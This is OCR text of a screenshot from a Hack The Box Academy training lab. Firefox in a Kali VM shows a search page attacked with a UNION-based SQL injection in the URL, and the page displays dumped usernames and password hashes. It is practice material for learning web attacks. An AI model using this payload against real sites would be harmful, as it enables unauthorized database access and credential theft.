 kali (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.222 14:48
Search Ports — Mozilla Firefox
Hack The Box - Academy × PayloadsAllTheThings/ × Bar Hire 1990 × Solving SQL Injection F × Search Ports × +91 - Google Search ×
94.237.54.75:36365/search.php?port_code=cn'+UNION+select+1%2C+username%2C+password%2C+4+from+u
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tryhackme Attacktive ... Welcome | Learn to Cl...
Search for a port: ne, password, 4 from users-- - Search
Port Code Port City Port Volume
admin 392037dbba51f692776d6cefb6dd546d 4
newuser 9da2c9bcdf39d8610954e0e11ea8f45f 4
Right Ctrl
Search Te... (6... M... O... C... C... C... k... 14:48
03/03/2024